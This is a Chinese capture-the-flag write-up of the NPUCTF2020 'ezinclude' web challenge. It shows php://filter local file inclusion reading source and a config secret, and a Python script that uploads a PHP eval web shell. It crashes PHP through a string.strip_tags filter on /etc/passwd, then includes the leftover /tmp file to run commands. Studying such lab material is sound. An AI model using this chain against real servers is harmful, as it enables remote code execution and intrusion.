
[NPUCTF2020]ezinclude(学习)

/index.php
username/password error

/index.php?pass=fa25e54758d5d5c1927781a6ede89f8a
/flflflflag.php
<html>
<head>
<script language="javascript" type="text/javascript">
window.location.href="404.html";
</script>
<title>this_is_not_fl4g_and_出题人_wants_girlfriend</title>
</head>
<>
<body>
include($_GET["file"])</body>
</html>
/flflflflag.php?file=php://filter/read=convert.base64-encode/resource=flflflflag.php
<html>
<head>
<script language="javascript" type="text/javascript">
window.location.href="404.html";
</script>
<title>this_is_not_fl4g_and_出题人_wants_girlfriend</title>
</head>
<>
<body>
<?php
$file=$_GET['file'];
if(preg_match('/data|input|zip/is',$file)){
die('nonono');
}
@include($file);
echo 'include($_GET["file"])';
?>
</body>
</html>
flag并不在这里
/flflflflag.php?file=php://filter/read=convert.base64-encode/resource=index.php

<?php
include 'config.php';
@$name=$_GET['name'];
@$pass=$_GET['pass'];
if(md5($secret.$name)===$pass){
echo '<script language="javascript" type="text/javascript">
window.location.href="flflflflag.php";
</script>
';
}else{
setcookie("Hash",md5($secret.$name),time()+3600000);
echo "username/password error";
}
?>
<html>
<!--md5($secret.$name)===$pass -->
</html>
/flflflflag.php?file=php://filter/read=convert.base64-encode/resource=config.php
<?php
$secret='%^$&$#fffdflag_is_not_here_ha_ha';
?>
死胡同.jpg
php临时文件包含
扫目录能扫到dir.php
/flflflflag.php?file=php://filter/read=convert.base64-encode/resource=dir.php
<?php
var_dump(scandir('/tmp'));
?>
通过dir.php可以查看/tmp目录下的文件

php在接收POST上传的文件之后会把文件先放在临时目录下面,之后再通过move_uploaded_file之类的操作移动到别的地方
利用php7部分版本的一个bug可以让php崩溃,于是上传的文件滞留在临时目录而不会被自动删除
/flflflflag.php?file=php://filter/read=string.strip_tags/resource=/etc/passwd
import requests
url = 'http://b1eb74ce-6032-4d09-a41d-7de34a780ed4.node4.buuoj.cn:81/flflflflag.php?file=php://filter/read=string.strip_tags/resource=/etc/passwd'
payload = "<?php eval($_GET['cmd']); ?>"
files = {'shell.php': payload.encode()}
requests.post(url, files=files)
/dir.php
array(3) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) "phpjyG5mT"
}
/flflflflag.php?file=/tmp/phpjyG5mT&cmd=phpinfo();